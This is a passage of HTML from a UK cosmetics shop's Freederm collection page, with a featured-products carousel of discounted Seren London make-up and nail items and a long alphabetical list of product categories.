      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
    </ul>
  </div>
</div>





<div class="sidebar-custom sidebar-tag">
  
  <div class="widget-title">
    <h3>
      <span>Shop By Price</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">
    <ul>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </ul>
  </div>
</div>



<div class="sidebar-custom sidebar-tag brands">
  
  <div class="widget-title">
    <h3>
      <span>Shop By Brand</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">
    <ul>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </ul>
  </div>
</div>

</div>
  
  
  <section class="widget-featured-product">
  <div class="widget-title">   
    <h3>
      <span>
        
        Featured Products
    	        
      </span>
    </h3>
  </div>
  
  <div class="widget-product">
    
    <div class="products-grid">
	  
      
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="0ms" id="product-7042877947992" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/freederm/products/seren-london-volumising-lift-curl-mascara" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/SerenLondonVolumisingLIft_CurlMascara_large.jpg?v=1765640364" alt="Seren London Volumizing Lift &amp; Curl Mascara">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/freederm/products/seren-london-volumising-lift-curl-mascara">Seren London Volumizing Lift & Curl Mascara</a>
    <span class="shopify-product-reviews-badge" data-id="7042877947992"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;6.99</span></span>
        <span class="special-price"><span class=money>&pound;3.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7042877947992" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885272088664" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="200ms" id="product-7043352789080" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/freederm/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-nude" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/nude_large.jpg?v=1765640498" alt="Seren London Hypoallergenic Series Professional Eyebrow Pencil - Nude">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/freederm/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-nude">Seren London Hypoallergenic Series Professional Eyebrow Pencil - Nude</a>
    <span class="shopify-product-reviews-badge" data-id="7043352789080"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;4.99</span></span>
        <span class="special-price"><span class=money>&pound;3.79</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7043352789080" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885790576728" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="400ms" id="product-4829308158040" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/freederm/products/seren-cosmetics-seren-london-gel-polish" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_HybridGelNailVarnish_CherryBerry_large.jpg?v=1605620994" alt="Seren Cosmetics Seren London Vegan Pro Hybrid Gel Nail Polish">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/freederm/products/seren-cosmetics-seren-london-gel-polish">Seren Cosmetics Seren London Vegan Pro Hybrid Gel Nail Polish</a>
    <span class="shopify-product-reviews-badge" data-id="4829308158040"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;7.45</span></span>
        <span class="special-price"><span class=money>&pound;4.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-4829308158040" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input class="btn" type="button" onclick="window.location.href='/products/seren-cosmetics-seren-london-gel-polish'" value="Select options" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="600ms" id="product-7043352461400" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/freederm/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-blond" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/blond_large.jpg?v=1765640574" alt="Seren London Hypoallergenic Series Professional Eyebrow Pencil - Blond">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/freederm/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-blond">Seren London Hypoallergenic Series Professional Eyebrow Pencil - Blond</a>
    <span class="shopify-product-reviews-badge" data-id="7043352461400"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;4.99</span></span>
        <span class="special-price"><span class=money>&pound;3.79</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7043352461400" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885790412888" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  wow fadeIn" data-wow-delay="800ms" id="product-4830408704088" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/freederm/products/seren-london-professional-acetone-hybrid-gel-remover-pro-erase-formula-90ml" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_London_Professional_Acetone_Hybrid_Gel_Remover_Pro_erase_formula_90ml_large.jpg?v=1605677010" alt="Seren London Professional Acetone Hybrid Gel Remover Pro erase formula 90ml">
      </a>
    </div>
    
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/freederm/products/seren-london-professional-acetone-hybrid-gel-remover-pro-erase-formula-90ml">Seren London Professional Acetone Hybrid Gel Remover Pro erase formula 90ml</a>
    <span class="shopify-product-reviews-badge" data-id="4830408704088"></span>
    <div class="price-box">
      
      <p class="regular-product">
      
        <span ><span class=money>&pound;3.99</span></span>
      </p>
    
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-4830408704088" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="33508140810328" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="1000ms" id="product-7953316739" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/freederm/products/seren-cosmetics-vegan-collection-redwood-foundation-brush" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_London_Vegan_Collection_Redwood_Foundation_Brush_MO_large.png?v=1765643110" alt="Seren Cosmetics Vegan Collection Redwood Foundation Brush">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/freederm/products/seren-cosmetics-vegan-collection-redwood-foundation-brush">Seren Cosmetics Vegan Collection Redwood Foundation Brush</a>
    <span class="shopify-product-reviews-badge" data-id="7953316739"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;8.99</span></span>
        <span class="special-price"><span class=money>&pound;3.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7953316739" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="25666647555" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="1200ms" id="product-8419061187" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/freederm/products/seren-cosmetics-seren-london-banana-nail-file" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_Cosmetics_Seren_London_Banana_Nail_File_MO_large.png?v=1765764897" alt="Seren Cosmetics Seren London Banana Nail File">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/freederm/products/seren-cosmetics-seren-london-banana-nail-file">Seren Cosmetics Seren London Banana Nail File</a>
    <span class="shopify-product-reviews-badge" data-id="8419061187"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;2.99</span></span>
        <span class="special-price"><span class=money>&pound;1.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-8419061187" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="27994881667" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
    </div> 
  </div>
  
</section>
<script>
jQuery(document).ready(function() {
  jQuery(".sidebar .widget-featured-product .products-grid").owlCarousel({
	singleItem:true,
    navigation : true
  });
});
</script>
  
  
  
  
  
  
</div>
<script>
  $(".level-1 > a, .level-1 .dropdown li > a").each(function() {
    var text = $.trim($(this).text());
    if (text == 'Freederm') {
        $(this).parents(".level-1").addClass("click");
    	$(this).addClass("active");
    	return false;
    }
  });
</script>
  <div class="block-row col-xs-9 col-main">
    
    
    
    
    
    
    
    <div class="toolbar">
  <div class="left">
    <button class="collection-filter-btn">Filter <span class="icon-drop"></span></button>     
    <span class="grid" title="Grid view">Grid</span>
    <a class="list" href="?view=list" title="List view">List</a>  
  </div>

  
  <div class="right">
    <button class="collection-sharing-btn">Share<span class="icon-drop"></span></button>    
  </div>
  
  
  <div class="collection-sharing-panel" style="display:none">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script>
  </div>
  

  
  <div class="collection-filter-panel" style="display:none">        
     <div class="filter-category btn-group">
       <button class="btn btn-2 dropdown-toggle" data-toggle="dropdown">
          <i class="icon-exchange"></i>Categories
          <i class="icon-chevron-down"></i>
       </button>

       <ul class="dropdown-menu" role="menu">
         
        <li>
          <a href="/collections/99p">99P</a>
        </li>     
      
        <li>
          <a href="/collections/abc">ABC</a>
        </li>     
      
        <li>
          <a href="/collections/accessories-fake-tan-remover">Accessories & Fake Tan Remover</a>
        </li>     
      
        <li>
          <a href="/collections/after-sun">After Sun</a>
        </li>     
      
        <li>
          <a href="/collections/alberto-vo5">Alberto VO5</a>
        </li>     
      
        <li>
          <a href="/collections/always">Always</a>
        </li>     
      
        <li>
          <a href="/collections/andrea-fulerton">Andrea Fulerton</a>
        </li>     
      
        <li>
          <a href="/collections/anna-sui">Anna Sui</a>
        </li>     
      
        <li>
          <a href="/collections/anti-wrinkle">Anti Wrinkle</a>
        </li>     
      
        <li>
          <a href="/collections/anti-blemish-treatments">Anti-Blemish Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/applicators">Applicators</a>
        </li>     
      
        <li>
          <a href="/collections/aquafresh">Aquafresh</a>
        </li>     
      
        <li>
          <a href="/collections/argan-oil">Argan Oil</a>
        </li>     
      
        <li>
          <a href="/collections/armani">Armani</a>
        </li>     
      
        <li>
          <a href="/collections/aussie">Aussie</a>
        </li>     
      
        <li>
          <a href="/collections/aveeno">Aveeno</a>
        </li>     
      
        <li>
          <a href="/collections/baby-accessories">Baby Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/baby-toiletries">Baby Toiletries</a>
        </li>     
      
        <li>
          <a href="/collections/baby-toiletries-travel-size">Baby Toiletries Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/baby-wipes">Baby Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/barbara-hofmann">Barbara Hofmann</a>
        </li>     
      
        <li>
          <a href="/collections/barbology-london">Barbology London</a>
        </li>     
      
        <li>
          <a href="/collections/barry-m">Barry M</a>
        </li>     
      
        <li>
          <a href="/collections/bath-brushes-loofahs">Bath Brushes & Loofahs</a>
        </li>     
      
        <li>
          <a href="/collections/bath-salts-bombs-fizzes">Bath Salts, Bombs & Fizzes</a>
        </li>     
      
        <li>
          <a href="/collections/bathing-accessories">Bathing Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/bathroom-accessories">Bathroom Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/baylis-harding">Baylis & Harding</a>
        </li>     
      
        <li>
          <a href="/collections/face-bb-creams">BB Creams</a>
        </li>     
      
        <li>
          <a href="/collections/best-sellers">Best Sellers</a>
        </li>     
      
        <li>
          <a href="/collections/beverly-hills">Beverly Hills</a>
        </li>     
      
        <li>
          <a href="/collections/beyonce">Beyonce</a>
        </li>     
      
        <li>
          <a href="/collections/biore">Biore</a>
        </li>     
      
        <li>
          <a href="/collections/black-friday-offers">Black Friday Barbology 3 for 2</a>
        </li>     
      
        <li>
          <a href="/collections/black-friday-seren-london">Black Friday Seren London</a>
        </li>     
      
        <li>
          <a href="/collections/blushers">Blushers</a>
        </li>     
      
        <li>
          <a href="/collections/body-butter">Body Butter</a>
        </li>     
      
        <li>
          <a href="/collections/body">Body Care</a>
        </li>     
      
        <li>
          <a href="/collections/body-collection">Body Collection</a>
        </li>     
      
        <li>
          <a href="/collections/body-creams">Body Creams</a>
        </li>     
      
        <li>
          <a href="/collections/body-gels">Body Gels</a>
        </li>     
      
        <li>
          <a href="/collections/body-lotion">Body Lotions</a>
        </li>     
      
        <li>
          <a href="/collections/body-milk">Body Milk</a>
        </li>     
      
        <li>
          <a href="/collections/body-moisturisers-travel-size">Body Moisturisers Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/body-oils">Body Oils</a>
        </li>     
      
        <li>
          <a href="/collections/body-scrub">Body Scrub</a>
        </li>     
      
        <li>
          <a href="/collections/body-serums">Body Serums</a>
        </li>     
      
        <li>
          <a href="/collections/body-sprays">Body Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/body-wash-travel-size">Body Wash Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/bodyform">Bodyform</a>
        </li>     
      
        <li>
          <a href="/collections/botanics">Botanics</a>
        </li>     
      
        <li>
          <a href="/collections/bourjois">Bourjois</a>
        </li>     
      
        <li>
          <a href="/collections/brands">Brands</a>
        </li>     
      
        <li>
          <a href="/collections/brisk-beard">Brisk Beard</a>
        </li>     
      
        <li>
          <a href="/collections/face-bronzing-powders">Bronzers</a>
        </li>     
      
        <li>
          <a href="/collections/brush-sets">Brush Sets</a>
        </li>     
      
        <li>
          <a href="/collections/brushes">Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/brut">Brut</a>
        </li>     
      
        <li>
          <a href="/collections/brylcreem">Brylcreem</a>
        </li>     
      
        <li>
          <a href="/collections/bubble-bath-soaks">Bubble Bath & Soaks</a>
        </li>     
      
        <li>
          <a href="/collections/bubble-t">Bubble T</a>
        </li>     
      
        <li>
          <a href="/collections/bulldog">Bulldog</a>
        </li>     
      
        <li>
          <a href="/collections/by-my-beard">By My Beard</a>
        </li>     
      
        <li>
          <a href="/collections/cacharel">Cacharel</a>
        </li>     
      
        <li>
          <a href="/collections/calvin-klein">Calvin Klein</a>
        </li>     
      
        <li>
          <a href="/collections/nail-care">Care & Treatment</a>
        </li>     
      
        <li>
          <a href="/collections/carex">Carex</a>
        </li>     
      
        <li>
          <a href="/collections/caribbean-breeze">Caribbean Breeze</a>
        </li>     
      
        <li>
          <a href="/collections/caribbean-breeze-spf-15-sunscreen">Caribbean Breeze SPF 15 Sunscreen</a>
        </li>     
      
        <li>
          <a href="/collections/carolina-herrera">Carolina Herrera</a>
        </li>     
      
        <li>
          <a href="/collections/cc-cream">CC Creams</a>
        </li>     
      
        <li>
          <a href="/collections/chanel">Chanel</a>
        </li>     
      
        <li>
          <a href="/collections/cheryl">Cheryl</a>
        </li>     
      
        <li>
          <a href="/collections/childrens-sun-care">Children's Sun Care</a>
        </li>     
      
        <li>
          <a href="/collections/childs-farm">Childs Farm</a>
        </li>     
      
        <li>
          <a href="/collections/christmas">Christmas</a>
        </li>     
      
        <li>
          <a href="/collections/clean-clear">Clean & Clear</a>
        </li>     
      
        <li>
          <a href="/collections/cleansers">Cleansers</a>
        </li>     
      
        <li>
          <a href="/collections/clips-claws-grips">Clips, Claws & Grips</a>
        </li>     
      
        <li>
          <a href="/collections/clynol">Clynol</a>
        </li>     
      
        <li>
          <a href="/collections/colab">Colab</a>
        </li>     
      
        <li>
          <a href="/collections/colgate">Colgate</a>
        </li>     
      
        <li>
          <a href="/collections/colormates">Colormates</a>
        </li>     
      
        <li>
          <a href="/collections/colour-remover">Colour Remover</a>
        </li>     
      
        <li>
          <a href="/collections/coloured-hair-sprays">Coloured Hair Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/concealers">Concealers</a>
        </li>     
      
        <li>
          <a href="/collections/conditioners">Conditioners</a>
        </li>     
      
        <li>
          <a href="/collections/conditioning-treatments">Conditioning Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/constance-caroll">Constance Caroll</a>
        </li>     
      
        <li>
          <a href="/collections/contouring">Contouring</a>
        </li>     
      
        <li>
          <a href="/collections/davidoff">Davidoff</a>
        </li>     
      
        <li>
          <a href="/collections/day-creams">Day Creams</a>
        </li>     
      
        <li>
          <a href="/collections/dental">Dental</a>
        </li>     
      
        <li>
          <a href="/collections/dental-travel-size">Dental Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/denture-care">Denture Care</a>
        </li>     
      
        <li>
          <a href="/collections/deodrants-1">Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/diesel">Diesel</a>
        </li>     
      
        <li>
          <a href="/collections/discreet-pants">Discreet Pants</a>
        </li>     
      
        <li>
          <a href="/collections/dkny">DKNY</a>
        </li>     
      
        <li>
          <a href="/collections/dolce-gabbana">Dolce & Gabbana</a>
        </li>     
      
        <li>
          <a href="/collections/dove">Dove</a>
        </li>     
      
        <li>
          <a href="/collections/dry-shampoo">Dry Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/dry-skin">Dry Skin</a>
        </li>     
      
        <li>
          <a href="/collections/e45">E45 - Leading Moisturisers For Dry Skin</a>
        </li>     
      
        <li>
          <a href="/collections/e45-cleansing-shower">E45 Cleansing & Shower</a>
        </li>     
      
        <li>
          <a href="/collections/e45-creams">E45 Creams</a>
        </li>     
      
        <li>
          <a href="/collections/e45-itchrelief-cream">E45 Itchrelief Cream</a>
        </li>     
      
        <li>
          <a href="/collections/e45-junior">E45 Junior</a>
        </li>     
      
        <li>
          <a href="/collections/e45-lotions-hand-cream">E45 Lotions & Hand Cream</a>
        </li>     
      
        <li>
          <a href="/collections/effects-nail-art">Effects & Nail Art</a>
        </li>     
      
        <li>
          <a href="/collections/elizabeth-arden">Elizabeth Arden</a>
        </li>     
      
        <li>
          <a href="/collections/eos">EOS</a>
        </li>     
      
        <li>
          <a href="/collections/expert-skincare">Expert Skincare</a>
        </li>     
      
        <li>
          <a href="/collections/eye-accessories">Eye Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/eye-care">Eye Care</a>
        </li>     
      
        <li>
          <a href="/collections/eye-creams">Eye Creams</a>
        </li>     
      
        <li>
          <a href="/collections/eye-gels-serums-balms">Eye Gels, Serums & Balms</a>
        </li>     
      
        <li>
          <a href="/collections/eye-makeup-remover">Eye Makeup Remover</a>
        </li>     
      
        <li>
          <a href="/collections/eye-pencil">Eye Pencil</a>
        </li>     
      
        <li>
          <a href="/collections/eye-roll-ons">Eye Roll Ons</a>
        </li>     
      
        <li>
          <a href="/collections/eye-shadow-palette">Eye Shadow Palette</a>
        </li>     
      
        <li>
          <a href="/collections/eyebrows">Eyebrows</a>
        </li>     
      
        <li>
          <a href="/collections/eyelash-curlers">Eyelash Curlers</a>
        </li>     
      
        <li>
          <a href="/collections/eye-liners">Eyeliners & Pencils</a>
        </li>     
      
        <li>
          <a href="/collections/eye-makeup">Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/eye-shadows">Eyeshadows</a>
        </li>     
      
        <li>
          <a href="/collections/fa">Fa</a>
        </li>     
      
        <li>
          <a href="/collections/face">Face</a>
        </li>     
      
        <li>
          <a href="/collections/face-accessories">Face Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/face-care">Face Care</a>
        </li>     
      
        <li>
          <a href="/collections/face-masks">Face Masks</a>
        </li>     
      
        <li>
          <a href="/collections/face-primers">Face Primers</a>
        </li>     
      
        <li>
          <a href="/collections/face-sun-protection">Face Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/wipes">Facial Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/fake-tan-bronzing">Fake Tan & Bronzing</a>
        </li>     
      
        <li>
          <a href="/collections/false-eyelashes">False Eyelashes</a>
        </li>     
      
        <li>
          <a href="/collections/false-nails-nail-art">False Nails</a>
        </li>     
      
        <li>
          <a href="/collections/feet">Feet</a>
        </li>     
      
        <li>
          <a href="/collections/female-hair-removal">Female Hair Removal</a>
        </li>     
      
        <li>
          <a href="/collections/femfresh">Femfresh</a>
        </li>     
      
        <li>
          <a href="/collections/feminine-care">Feminine Care</a>
        </li>     
      
        <li>
          <a href="/collections/feminine-hygiene">Feminine Hygiene</a>
        </li>     
      
        <li>
          <a href="/collections/foot">Foot</a>
        </li>     
      
        <li>
          <a href="/collections/for-her">For Her</a>
        </li>     
      
        <li>
          <a href="/collections/for-him">For Him</a>
        </li>     
      
        <li>
          <a href="/collections/foundations">Foundations</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance">Fragrance</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-for-her">Fragrance For Her</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-for-him">Fragrance For Him</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-gift-sets-for-her">Fragrance Gift Sets For Her</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-gift-sets-for-him">Fragrance Gift Sets For Him</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-offers">Fragrance Offers</a>
        </li>     
      
        <li>
          <a href="/collections/freederm">Freederm</a>
        </li>     
      
        <li>
          <a href="/collections/frontpage">Frontpage</a>
        </li>     
      
        <li>
          <a href="/collections/garnier">Garnier</a>
        </li>     
      
        <li>
          <a href="/collections/garnier-skinactive-rose-water">Garnier SkinActive Rose Water</a>
        </li>     
      
        <li>
          <a href="/collections/garnier-ultimate-blends-hair-care">Garnier Ultimate Blends Hair Care</a>
        </li>     
      
        <li>
          <a href="/collections/gel-polish">Gel Polish</a>
        </li>     
      
        <li>
          <a href="/collections/ghost">Ghost</a>
        </li>     
      
        <li>
          <a href="/collections/gift-sets">Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/gifts-for-her">Gifts For Her</a>
        </li>     
      
        <li>
          <a href="/collections/gifts-for-him">Gifts For Him</a>
